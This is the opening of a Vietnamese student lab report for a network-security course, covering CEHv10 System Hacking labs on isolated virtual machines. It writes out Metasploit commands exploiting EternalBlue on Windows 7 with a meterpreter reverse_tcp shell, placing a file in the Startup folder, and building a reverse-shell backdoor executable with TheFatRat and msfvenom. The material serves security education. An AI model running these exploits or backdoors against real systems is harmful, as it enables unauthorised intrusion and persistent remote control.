**TRƯỜNG ĐẠI HỌC ĐÀ LẠT**

**KHOA CÔNG NGHỆ THÔNG TIN**



**BÁO CÁO MÔN HỌC BẢO MẬT MẠNG**

**Giáo viên hướng dẫn: ThS.Vũ Minh Quan**

**Sinh viên thực hiện: 2112998 – Lâm Quang Linh**

**2112979 – Nguyễn Hữu Hòa**

**Đà lạt,11/2024**

**TRƯỜNG ĐẠI HỌC ĐÀ LẠT**

**KHOA CÔNG NGHỆ THÔNG TIN**

**BÁO CÁO MÔN HỌC BẢO MẬT MẠNG**

**Giáo viên hướng dẫn: ThS.Vũ Minh Quan**

**Sinh viên thực hiện: 2112998 – Lâm Quang Linh**

**2112979 – Nguyễn Hữu Hòa**

**Đà lạt,11/2024**

**NHẬN XÉT CỦA GIÁO VIÊN HƯỚNG DẪN**

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

…………………………………………………………………………………………...

Đà Lạt, ngày ….. tháng …… năm ……

Giáo viên hướng dẫn

[Ký tên và ghi rõ họ tên]

# LỜI CẢM ƠN

Trước hết, nhóm chúng em muốn bày tỏ lòng biết ơn sâu sắc đến Thầy Vũ Minh Quan, người đã đồng hành và hướng dẫn chúng em trong suốt quá trình thực hiện đồ án. Chúng em trân trọng sự dành thời gian và tận tình của thầy để chia sẻ kiến thức cũng như hỗ trợ chúng em vượt qua những thách thức.

Qua việc thực hiện đồ án, chúng em đã có cơ hội tiếp xúc và tích lũy được những kiến thức thực tế về hệ thống bảo mật. Dù đã nỗ lực hết mình, nhưng chắc chắn không thể tránh khỏi những sai sót. Chúng em rất mong thầy cho chúng em học lại năm sau nếu được để chúng em kỹ càng hơn trong kiến thức.

Chúng em xin chân thành cảm ơn!

Nhóm sinh viên thực hiện: Nhóm 13

# MỤC LỤC

LỜI CẢM ƠN 4

MỤC LỤC 5

MỞ ĐẦU 7

CEHv10 Module 06 System Hacking 8

Lab 1 8

Lab 2 13

Lab 5 21

Lab 6 26

Lab 7 32

Lab 8 42

CEHv10 Module 07 Malware Threats 48

Lab 1 48

Lab 2 52

Lab 3 55

Lab 4 58

Lab 5 62

Lab 6 63

Lab 7 67

Lab 8 71

Lab 9 72

CEHv10 Module 08 Sniffing 74

Lab 1 74

Lab 2 78

Lab 3 85

Lab 4 89

Lab 7 94

CEHv10 Module 10 Denial-of-Service 97

Lab 1 97

Lab 2 100

Lab 3 102

Lab 4 103

CEHv10 Module 09 Social Engineering 106

Lab 1 106

Lab 2 107

Lab 3 108

KẾT LUẬN 115

HƯỚNG PHÁT TRIỂN 116

TÀI LIỆU THAM KHẢO 117

# MỞ ĐẦU

Trong thời đại công nghệ số, mạng máy tính đóng vai trò quan trọng trong hầu hết các lĩnh vực của cuộc sống, từ kinh doanh, giáo dục, y tế đến giải trí. Tuy nhiên, sự phụ thuộc ngày càng lớn vào các hệ thống mạng cũng đi kèm với nguy cơ gia tăng các mối đe dọa an ninh mạng, như tấn công từ chối dịch vụ (DDoS), đánh cắp dữ liệu, phần mềm độc hại và xâm nhập trái phép. Những sự cố này không chỉ gây tổn thất về tài chính mà còn ảnh hưởng nghiêm trọng đến uy tín của tổ chức và cá nhân. Chính vì vậy, việc hiểu và áp dụng các nguyên tắc bảo mật mạng trở thành yếu tố cốt lõi để bảo vệ thông tin và duy trì hoạt động ổn định của hệ thống. Môn học này sẽ cung cấp cho bạn các kiến thức nền tảng, kỹ thuật hiện đại và kỹ năng thực hành cần thiết để đối phó với các thách thức an ninh mạng trong bối cảnh công nghệ không ngừng phát triển.

# CEHv10 Module 06 System Hacking

## Lab 1



*Hình 1: Banner và địa chỉ IP của Kali*



*Hình 2: Sử dụng lệnh* ***nmap 192.168.136.133/24*** *( Địa chỉ IP của Kali )*

*Windowns 7 đang sử dụng địa chỉ IP : 192.168.136.132*

*Đang chạy dịch vụ : msrpc, netbios-ssn, microsoft-ds*



*Hình 3: Tìm mô-đun EternalBlue và khai thác*

***msfconsole***



*Hình 4: Sau đó, tìm và sử dụng mô-đun EternalBlue:*

***search eternalblue***

***use exploit/windows/smb/ms17_010_eternalblue***

***set RHOSTS 192.168.136.132***

***set PAYLOAD windows/x64/meterpreter/reverse_tcp***

***set LHOST 192.168.136.133***

***exploit***



*Hình 5: Tạo file mssv.txt trên máy Kali*

***Nano mssv.txt***



*Hình 6: Tải file lên máy Windows 7*

***upload/path/to/mssv.txt"C:\\Users\\<thanhnbx>****\\AppData\\Roaming\\Microsoft\\Windows\\StartMenu\\Programs\\Startup****"***



*Hình 7: Kiểm tra kết quả trên Windowns 7*



*Hình 8: Chụp hình windowns 7 từ Kali*

## Lab 2



*Hình 9:Di chuyển đến file công cụ TheFatRat*

***Cd Desktop/TheFatRat***

***Mở TheFatRat bằng lệnh fatrat***





*Hình 10: Nhấn Enter để tiếp tục*



*Hình 11: Nhấn Enter để tiếp tục*



***Nhấn 1 để chọn tạo Backdoor với msfvenom***



*Nhấn 2 để chọn Win >> HoaVaLinh.exe*

*Với địa chỉ LHOST IP : 192.168.1.8*

*LPORT : 5555*



*Tiếp tục nhấn phím 3*

*Win/meterpreter/reverse_tcp*





*Copy lại đường dẫn lưu file HoaVaLinh.exe*

